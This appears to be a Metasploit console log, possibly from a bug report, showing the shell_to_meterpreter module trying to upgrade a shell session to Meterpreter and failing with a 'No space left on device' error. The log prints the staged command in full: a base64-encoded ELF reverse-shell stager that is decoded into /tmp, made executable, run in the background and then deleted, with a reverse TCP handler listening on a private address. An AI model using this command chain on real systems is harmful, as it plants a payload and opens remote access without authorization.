 msf post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 2.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.13:4433
[-] Error: Unable to execute the following command: "echo -n
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagpeMdv341NDU2oCsGaJ4c2Al1towKgBDWgCABFRieFqZlhQUV
; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which pytho
-MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/ccoOf' < '/tmp/bcfaA.b64' ; chmod +x '/tmp/ccoOf' ; '/tmp/ccoOf' & sleep 2 ; rm -f '/tmp/ccoOf
[-] Output: "-bash: line 5: echo: write error: No space left on device"
[*] Stopping exploit/multi/handler
msf post(multi/manage/shell_to_meterpreter) >